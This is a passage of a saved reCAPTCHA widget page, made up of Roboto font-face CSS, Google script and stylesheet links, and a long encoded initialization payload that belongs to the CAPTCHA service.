U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Uemr8i_xZL7Uyeg0lRR8sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Uemr8i_xZL7Uyeg0lRR8sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uemr8i_xZL7Uyeg0lRR8sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szATsxwrDCkXTDqg/CoMOMw6EvwoMcw6zDisKKw4dsRMOwwoHDu8OEJiTCnmbDrsK1wqA8wqYOw4Q/M3TCtWBww7cOfyLCssOpEsO8SHnCukYIIMOawpIRdW8gHcODw4bCpzUvwobDtcKsw4vDjMOpJxtWW8KSwrzCssOgZD/[base64]/Ck8K0BMKEZMOKX3/DvcK2J8KKw6LCncOSJ8OfwqXCl2LDk2/DrT/DgCo5AsKyB8O1WgfDgcKLE3Ybw4zCgy7Cjmk3wq/[base64]/DuR/Co08yFVTDu8K2OcOxWy/DrFl6KcKVwppWMgnCiCxLw5pyw4rCncO5wql5XWzCoB/[base64]/Dv8KiwphqwpEpwrjCoh3CkcORVsKUwqloewUWFsO8wqEjw5jCpMOZwqZ0AsK9C8OhSlLDlsKWw7zDugnCo8KdR8O1YsOQAh8QUTQ2wr1vw7dJw6/DljDCigUDIsOKRQ7DsH8tU8OIw7LCmntHwoHCpR9PYU7CsHvDlgR/w6tsUsOMczxSw6IsNT12worCpxTDtMOsw6ULCMOdKMKGOcKXw5wXXsKpw7HDo8ORUcKjw5TCtMOtC2bDqcKuw4MVSUjChzTDiC8lScO5dG0Tw6PCvUrDiMO1P3rCjmJ6w7ZNw7fDvMK5wqnCiMKPQ3PCh3nCncKiw4zChsObasOVw4wHwqjChsO/IH0/CQUmP8K/[base64]/JhpxTcOOwq3Dt1pEw54pw74gw58+w6PDtcKILibDkMKmwo8TwoHDoxZWwqNQBWFQY0bCgkjCp0V+w4szQ8O5IA0qwqHCk8OxwpHDszoBBsORw7pMSkt3wqbCosKQwrrDhMOAwprCpsO/w57Dm8K6UHRfwrjCqyh3BC7DpMOoIsOGw5vDscOew6NUwo7CjMKjwqHCm8OXKDnCmyF+wozCslbCvR7DgcK2w6FJQMOLRMOACFbCt1Qaw7XCmcK/wo19w4XCjsKLwqTCrhI1BcOXw6HCt8K+w7Q8XcO6Ui7DlcOkDH/DnsKAWsOlQmMgB2V8wogvQlJbTsK+XcKxw6LCpcKYw5kPbcKSTMK9T2JfN8KEw7PDtlnCjX7CsG3Ct0VtFsK5XcOtw4RVw7k/wqlNEAbCgsOkVTfDn8K2VsKFw4Fpw4w/A8KDw5PCtMKNworCjxLClMK8wpLCnMKuVE/CmW4TUsOKw4rDgcKTwr0oLAYnfBfCq3hIwrXCoXp8w7vClMOnw5TCrMOmwobDv3HDnMOTw5LDhkPCmHDCgMKpDiRqwo1IZ1HCjMOhw6PCm1/DqXvDtMOPLyZ7wo8uw5oLRCglYVQPVwdxIMKDO8OZIMKPwoTCnS/Ct8Orw5N1RCZeCXfCvHUPw4PCo8OGw6vCkE9RwrLDrxZAw4LCrhBUw5YYUsKowoBfGMKEw5kaTwAXw63Dh0ZfL1IHZcK/w6RkTiIREMK0Zw3DsMKJJkTCq8KoPMOPCk/DrcK0w5dAG8KHw5pgwqzDvlJMw4TCgVTDo23Ct8Kcw5HCojhGIcO4w7gmXjfCsMKcMEQ1w6kQLcO8YxZKd8OQwr5AYcKvw6zDoF/Cg8KxwqoSw49Ae8OAw7IqWmMYdjtnw6YXUTDDiF8rw5jDmsKJfl8DR8KbPMKKGCJUwqzCinJ1ZgZHJ8Knwo/DrQ4gwqRRw6pFMW7DsHrCmMK1CcOxwrTDs8OXwr3Dm8OtCzPCn8Kfdh7CqMOEwoJEwofDsMK8woN+VsOIwrVAwq4xw53Dkns/w69oQsOfw5wIPcOjw6XCrsObw7htwqbDksORBMKaw4V2wqDCuyxfB8Oww6YNw4nCh1DCpmHDqRcSwpBQd37DinfDpSY1wr3Dn8O8Ngpgw4NDKFrCksKxw4XCmEDDkArDoT/CnsOWwrsLw5Apw7PColTCqsKWPMKzw7kTNygXw4ktwpJoUmxta8Kpw758wo/[base64]/CtVrDsMOpFXvCiMO1WcKywpnDlMO6w4fDhsK3woBMw4AjwqVww7rDoRfCuXTDrCTDo8KmwoDDui5+w7VYYcKMDMKOOcOIwp3Cv8KJKMK9wqNXMXY+CcOhLsOAw5wIwqNdX8KYwqFBWDdawpRbacKkwpESw6fDq2dPcxvDp8OBwqXCu8OgKx/Cg8O2wrkewpMOw5RWGMOoTWQBL8OmTsOzDsKeBk3DrGw+w4jDrHsPw4l2w6gFw77DpVUnLMKmw4TDjlQhw5zCg0DCsMKFFXLDusO5HG5EVVMhA8KnwrnDhmDCq8OOwo7DpEXDt8KxUhPDm1NUwr9Xwq1OwobCo8K6wr4mIsKMfy/ClBbCnjbCiw7DjFINw53Ds8KyfnE1w4MrOMOWwo0rZsKoWldlaMOeFsOEYMOewq/Cg2jDsXBtD8O8KEvCvcKcwpzCvE5iwrs+TcKjZMKcw7fDhRgvw5bDgC0Fw6jCrMKBw7PDgcKhwrHDnlnDtHlxw6nCvzfCnMK1Pkg/w5bCsMKUPSfCscK/woYAI2jCvUrChMKPw7HCsBkYw7DChzLCrMKyw4gowpJEw6jDjFddAMKHw7rCjG4nBMKac8KpDDjDv8KGRBjCpMKEw4EVwoUuNULCocOPwoF8UMOPwrN8fcORS8KzAcOkPXVEw51Cw4JCw5PDmjjCqjPCpcKcwqXCjcKRacKPwrDCukrDssOWBcKEVEsFSCkeFsKxwp/CoC4dw6PCqFjCrQXCqBl1wqXDhcKGw65yHHEiw5LCulnDi8OJCE4qw7duV8KFw50MwoFvw7jChWTDpnd2w5QWwpIVwpXDocOLwqjDg8KDw6YJZ8KKw7LCvQLDmMKLdVbCuWjCj8ODDAjCvsKman/CicOwwpIuMyUbwrTDmW8xcMOyV8OBwpzChjzCisKYXsOswpDCgRp4GlXCvATDp8OawoFdwqLCqcO1wrTDqSbDusK+w5/Dpzokw7vCozrDjMKJJhc4LyPDu8OSUwzDtsKAwpkvw5bCkF8vw5d8w7/[base64]/w4jDvBliwrw8wrdXJEzDqnLDtkZpIz9Vw7dhFcKkO8K8w5IVCsKxC8KIV1sswq3DssKFw4LCk1bDskrCiVVbwr8NwpMNwoHDkndAwpPCiAkICcKBw6J1wpTCqcKuw5kzwpF+BsKtQUHDg29LYsKpLz4iwr/[base64]/Cu8OZwrZ3wocJw77CncO5Sy3DtDjCjMOmX2dRwqJKJjfDqcK6N8O5w5J7w45Iw4zDosKew5lgwrjCvcOew4fCi0xkYyPCmcKKwpnDgWZNwol/[base64]/Ds2Y1ZcO4QMOewp7CqiXCs8KPTMKJGl7CpcKoOMKzw7QzZBwZbcKhGcOYw53CucK3w6xmd8KsRMO1w6hSwr/DlMKdB3zDhBM9wrheCnIsw67DvQjClMOiRnFDwo0iNFjDhsOcwrvCmcObw7PCgcOnwoTDoC8qwpDCpl/CkMO1woE0ay/DuMKZwoXCg8KWw6V2worDqhF0ZmXDhUnDulA8XHzDiQw6wqDCgychBsOWKUZuRsKpwo3DqsOnwrHCn2NsGsKcKsKMO8OGw79xLsKSLsKjwqHDmWbCt8ORw456wpHCpSM3BmDCo8OowoZnAEIgw4Nnw5IYSMKLw7jDgX4Sw4UYLT/Du8Kgw7Fqw6vDnMKbH8O/RShfKQZlTMO6woTCjMKUbxtjw705w7XDq8Kow7Nzw6zDqgk8w4rCkR3CpkvCkcKAwqcPwpnCucOKwqsaw6vDk8Oaw5DDu8O/UMOTB1rDqA4Jw5/CnMOawqVlwqLDm8OPwqU8WBTDvMOww7UjwrF+wpbCkABVw4E4wr3Dl2ZRw4FGLHHCtMKXw59VGy8LwrXChsOqSnMHb8Kcw4k7wpFgTz9mcsOtwoUXDnFjQ2w3wrxQAcOzw4BPwoMcw7LCpMKKw6pxIMKKbGrDv8OCw5/[base64]/DqVtEw5jDhUIsYcKHcRpewpPCrcOlw4rDv8KrAlHCvRo6JsOBH8OpYsOQw5I/[base64]/[base64]/DrMOERsO+VsOZMMOow51ow6vDr2J7w4YyMEc4w4HDssOfwr7CtFAJV8OEw6TDksKXQMOHQMOXRWNkw5xDwpzDk8Kww7LCmsKrNcO+wp4YwpcOQMKhwoLClFdbesOnH8O1wohBC2/DmVXDjH/DtmPDq8KQw594w5LDjcOyw4VUDT/CgCTDoER2w5QdLFjCk1XCmMKkw49mJloEw6XCiMKCw4DCgMKONCcuw7VWwqp3OhJRSMKtUCPDk8Olw4fCuMKbw4LDn8ObwrPCozLCnsO3SCPCozkPB0lGwrrDr8OxCsK9LcK2AW/[base64]/DkcKPHsOQw4PDucOMwo/DvMK9w5/[base64]/DhMKoM8KYScKtc2pjYcOTDMODPsKUw7szw7FETCZ0VMKaw44qUsOmw73Dj8OVw7oENybCucOKUcOAwqzDqn/DqzQIwohgwrtxwpcaKsOSWsK2w58Se0zCtVzCjnLDgcOEVghhTTcww7TDtBx7FcKfwpJ8wp4bwo3DvmTDrsK2D8KqW8KtB8ONwogvwqhfa0M2LEZ3wr0Vw7ATw58dc0/DocKYLMO+w55/w5HCssOlw63CtT9RwqHCgsOifMKkwpTCkMKHCnvCpUXDlMK/wpfDnMK/T8O0GS7Cm8KzwqDDr1/CvsOTPUjCtcKGckUdw4oyw7XDknXDt2bDssKTw5cdJ3nDskrDuMKOYMOFTMOWdMOZSgLDrFBVw41zT8OHBBxFYCRawpXCgMK6Jm3Dp8OCw6jDiMKOcQE7RxbDpcO3AsOxbTgjDEMdwpLDgkQpw7HCv8OkXlUbw4/CtsKlwrFtw58Mw4bCh0o1w4EDExZPw6LDosKcw5XCrnzChxpBb8KzH8OgwpXDrsKzw783LGB/YBlJSMOAacKfPMOUBnDClMKII8KSHsKZwpTDtwHCmUQbZkUiw7rCosOQMyzCjsKiamLCj8K+QSXDkBHDk1/DmAXCssKIw6oMw4TCv3FJfn/DjcOoZsKtwpQXRxvChcK8HDodwpkvHxUyL20aw7/Ch8OkwpFdwobClMOCBsO2WMKhLXDDoMKxOsOYGsOnw5dmUyTCrsK7N8OXPcOowq9PNi97wrvDr08+FMOLwo3Dt8KFwotRw5rCnytoJj5Sc8KXIsKHw685wrpZWcKYQn9JwoHCnUnDqSfCpcKkw7LCnMKBwp1cw6xuC8Kmw4/[base64]/Dq17DmcK/[base64]/DtmHCpWxuwoEUdCgBUsKXwoHDqGbDkD8Hw4/CsVjDucOtc8K8wqxwwqTDrMKRwqw2w77ClcK/[base64]/Dh0jChXN/LsKCBcOMw4nDoAnDg8KmM8OQIVfCoMOTLWMJWhTDmQ3CrsO1wrbDoiTCiR9Ew7wtIgMZVgNNd8Kbwr/DsSfCjSPDl8Olw6ctw55Mwr8FQ8KHP8Otw7lDJCJXTF7DoEg9TMOPwpB/wp/CqcKjesKuwoXCv8OhwoPClMKxBsKnwqR0TsOgw57Cr8OAwrPCqcOhwq40U8KGe8OLw4rClcKaw5dFworChMO1RkoPHBxow69yTCEcw7cDw5QrRGrCh8KAw7xzwqpcSiXChMOjTQjCsxsEwrfCgsKTczTDkyMOwqrCpsKCw4zDj8K8w4sCwplxQksNC8O3w7TDvg/CmmxMfSrDqsO2IcObwrDDiMK2w5PCp8KEwpTCoQBBwpl5D8KxQsO7w5fCnUAcwqEif8KlJ8OCwozDhcOUwoJ4HMKIwpY2LMKhbVcAw4/CqsOAw5XDlBFmUlV1EsKZwoPDvz5Xw7wfdsOjwqRtScK0w7bDuH95woYGwrRMwoEjw43Ch0HClMOlLQXCplnDiMOeFxjCh8K8ZkzDu8KxJGIuw7HDq2HDr8KLSMOAQh7CoMKFw4/DhsKHw4bDnHgfb1oNWsKgNE9UwqdBY8ODwoFDF2t5w6/CqRopDTt2w5TDosKrAcOww4lmw4cyw7EZwqPCmFI4OHB3Iy4wIjjCvMOKQQpRAQ3DoDPDnj3Do8KIYFlQZ0YDY8OEwofDuF4OGjgSw5zCtsOjPcO3wqIrbcO5DQYTPlrDuMKhDgbCvTh/[base64]/[base64]/[base64]/DmEN2w68kK2/DksKqwqTDmMK1KsKsB8K9Z8KPPMKoGnlAwpICWBMRwoHCoMO8KjXDtMO4UsOqwokxwrQhQMOPwo/Do8K3FcOPMwjDqcK4Lid2T3HCgVc3w7AbwqHDhcKcYsOcdcK1wop1wr8VAXAQHQ/DqcK9wprDqcO+f2ttMcO4Ow43w4FQP3tkJMONT8O3IlHCsSbCl3I7wqPCh0PDsy7Ci3Bow6tbVRk7IcOicMOzC25pGjUAL8K6wovCigbDgsOmwpPDt3zCssOpwpwYMCXCusKYIsO2eXh6wopewqvCmMKawojClcKxw6Vxd8OIw6I/bMOoInlcaHXCmXLChCXDi8K4wqTCrMKfwq7CiwJYD8OySQHDsMKFwrtrFzjDgVfDk33DosKIwqLDucOvw6xJM1HDthvCoVh5IMKMwo3DjHbCjUjCsGlrM8OiwpYwMgAuEMKxw50ww7nCssKKw7Fgwr7Dqg1lwqHCvjjCucKwwqp4RE/CiwHDtFTCm0XDhsOWwp5fwrjCrWBZBsK+YSvClRBvMw7CrjHDmcOJw7rCpMOlw4XDpy/CvHIVecOEwqLClcOQTMKhw7NgwqLDr8KGwrV5wqYaw45eO8KiwrdPL8KEwqlWw6BAXcKFw4Ixw4zDul1zwrnDmcKQLn3Ctxk9BhDCscK3eMOUw4/CtcOgwq09GVbDnMOGw63Cr8KOQ8OiMXbCvVNxw4Fjwo/CgcKJwqDDp8KqBMK4wr1Twr4pw5PCk8ORZF5nY3tdwq1GwocawqnCrMK5w5fDqSrDs2DDi8K1OgLCs8KsfMOJQ8Kya8KUQyPDlsOuwoJiwprCqklHPCTCl8Kuw5s2X8K3NE/CkT7Dk2MawrNRYAkUwpsaYcOWGlnCrC/[base64]/DrsKCLsKjw6HDgWrCgDYxDsOHPTnCrHzDkWIgWTTClMKXwrJTw6ZRUsKeYXDCi8Oxw6PDhMOhX2DDh8OWwo9ywqByMn87BMO8eQ9wwqXDucO/V2wObVZgLsKKYsONGDfCihJvWsK4ZsO2bEAiw4fDgsKbY8O4w4tYeG7DrmRVTW/[base64]/Ci8KxMAADRSEOA8OwYsKtPMKkwp9TW1XCh3bCuH/Dr8O+w71QWgzDvsKLwp7Co8KOwrPClcOIw6dTdcKxBgovwrnClMOERybCrH02a8KOBV3DpMK3wq5cC8K5wo09w5nDvsOnJD4Lw6rCh8KREh0/w7nDsCTDrxPDp8OZG8K0DQcxw4HCuXrDrjnDsxZLw4VoG8KIwpjDoQhhwotmwr0nXMO+w4QvGgTDozHDjcK+wr1QMcK1w6tEw6Uiwo17w6gQwp0cw53Dl8K1LFjDhHx+wqsGwq/DjALDm0JYwqBmwqg/wqxzwpDDhXorScKyBsKsw6PCl8K3w6BdwrbCpsOywoHDr2oxwpYsw7nDq37Cu2zCkH3CpmPCqMOvw7bDgsKNH3xEwroqwqDDghPCisKNwpbDqTYeCGTDpMOrZnIcCsKeVjIQwofDvCDCksKJSn7CoMO/[base64]/CnQjDusOvKcO0KXgPacOEV8OzXDVvSMOWPcKDw4PDn8KpwqPDmCBqw45Yw6fDqsOzKMKCVMKKCMO2F8O+ccKuw7LDvWvCi27Dq0NYDMKkw7nCt8OWwo/[base64]/w67CpjrCmsKKHMOGw7DDnsOMwqPCuClXw6bDqi1Nw53CjsOww5LCgU9OwpvCtFfCgcKwNMKCwrXDoUsHwoQhYkzCtcKrwowiwrtOd2tAw67DsgFdw6R8wpfDhxUxeDR5w6BNwrHCoCAdwqxbwrTDuF7DtcKDEsO2wpXCj8KEcsO8wrI/W8Kkw6ELwpQqwqTDp8ORXC8swpHCoMOzwrk5w5TCoiPDvcKfNyLDphMywrTCgsKiwq9KwplFOcKHPisqDEZUesK1JMKow65ldgDDpMOPZnPDocO0wq7DpsKrw5EJd8KiAsOBJcOdTBsQw7cqICHCg8K0w6xRw4I9SQBOwr/[base64]/[base64]/[base64]/CkUoFwqVPDMKxVxPCui50w6IMwqDDq0LDusOPw50lw4drw4FeWzzDtcKVwrBhextuwobDtGvClsK+EcK2ecOBwqbDlgtlGQtUdznClHjDlyfDtULDr1Izajoxd8KBAhzCim/CoynDvsK9w7XDgcOTCcKnwpA4PcO6NsO3w5fCpkbClg5jJMKIwqgJA2Zsf2AQJ8O4TnDCtMOIw5k5w6lzwpFpHQXDjw/CjsOhw7TCl1YDw4/CiEd8w4PDjUXDtAA8KCLDkcKVw5/Cn8KRwohFw5vDnTvCiMOiw4HCl2DCsxrCssOtWxJ2R8OvwppRw7nDikJXwo5bwrV5NcObw6QvbBnChsKcw7Bhwog4XsOrHMKFwohSwpk8w4lTw6/CkQPDnsO8TlbDnDpXwr7DssKYw7MyKjfDl8KYw4NTwpR/YgbCl0tewp3Dildbwpxvw5/Ctg/CucKaZwd+wpcQwr9pZ8KVw5EGw7PCpMOzUwhvXFQicCgGFGzDpcOUeHlJwpTDg8Ovw4zCkMOcw7hiwr/Ch8O/w6HCg8O1CF0qw4o2OMKWw4nDng3DisOCw4AGwoBfRsOVJcKISk7CvsKCwrvDnxY9SQdhw7Mmf8Kfw4TCisOAfHdJw4BkIsO8U1bCvcOAwppuLcOqcELCk8ODLsKyEX0hZcKJFS05ASAzwozDssKEFMONwrZ0fwTCuEXCscKkDy4HwoJ8IMOVLl/Dh8KfS15vw4PDnMK5DlJ2OcKXwr1NESsmAcKwSHvCi3fDrh5SWx/[base64]/GGsHwpIwTlQLwqI5wp/Cr8OmwrpdSWTDucOHwonCuEDDtsOxwrh+O8ONwoVUWsOKPA7Dui5uwpIme2jDuX3CjxzClsKoE8K8CnTDh8K/wrPDlhQGw4bCksODwqHCuMOjB8KVDH9oP8K7w4xnAQ7Cm1XDj1zDr8OEKFwnw4lXewA6UsKmwpfDrMODVlHCuQAGagcgEE/DlUwIGCTDlFDDrAkmEFHCrsOPwqHDtcOawqXCoEMtw4TCtsKywpg2LMOUWMK3w4sVw5FLw4XDtMKXwrVYBFtrUcKNChYTw7hVwrlofy93agrCr0LCjsKhwodJYRsQwp3DtMOmw4cvw7vChMKewqgbXMOqSHTDlS8CXnfDtmPDvMO4w7w5wrZIBRRlwp/CiSxlXXQBY8OTw57Doh7DkcKQHcOADDtOdWLCnB3CvcKxw6XCoWrDlsKqFMKVwqQNwr7DksKOw4FVFcO3EMOtw6rCqxhrDB3DiiLCi1nDpMK7IsObLi8Aw755P3/CrsKnG8OGw7UnwoUHw7A8wprDtcKWwo7Dkkw9En/[base64]/DhMO8K8OILhvCunEawqBswptiFMOhwp7DqEsGwq5fDClcwrrDiTHDq8KrB8Orw7LDtHkPXAjCmjBPahXCv1lzwqE6dcOnw7dva8KewpdJwpA/AsKhKcKAw5PDg8KgwrwmIXPDtH/ClEYFXXoVw54Vw47Cg8Kqw7QUVcOOwpDDrwvCrmrDgx/CtsKfwrlMw67DmsOPT8OJQ8KXwpAFw7sNNRvDtMOgwprChsKUJWrDjMKOwozDhxo+w64dw7MCw59aD3Zswp/DhMKITBNgw5xOLzRFFMKKaMOyw7c7dXXDq8Olen3Ctzw5LcOYMVDCiMKnIsKCTCJOHkvDlMKTQX0Ew5bDpw/CisOLCCnDh8K9IF5rwpRdwr9dw546w591bsOzKU3DtcKiIMKGBVVDwrfDu1nCl8OFw79Aw4ojWsOVw6Ryw5QIwqrDncOGwos6DlFYw5vDqcKBWMK7fTTCnB1Wwp7Dk8Kvw7I3CQJrw7XDpMOpbzAHwrXCoMKFZ8Oqw4LDvmZiU2nClsO/VcKOw6PDlCXCpsO7wpnDk8OsZ1JZRsONwpIywojChcOxwqnCmwrCjcKtwpYRKcOFwrFLQ8KCwpskcsKcC8KHwoUiJsKbZMKewqDDmiYkwrJDw542wrAeR8Onw74Vwr0qwrRxw6TCu8OhwrMFN2nDrcK5w7wlcMK5w4hGwqwDw4/[base64]/DkRbCq8Kmw7bCuBvDqgpwwqMvw4ImwotSw5zDm8K2w4bDpcOBwq0yYw5zIDrCv8KxwqJQEMKVElgIw70ew4/[base64]/DvMK6AFvDpsOBYTvDgzXCunguccORw7o4w4jDnSXCrsKawrvCvsKoMMOZwrlGwrnDtMOswroGw77DrMKPOMOaw5Q2fMO7dBAgwqDCqMO8wphwMH/DmR3CixJ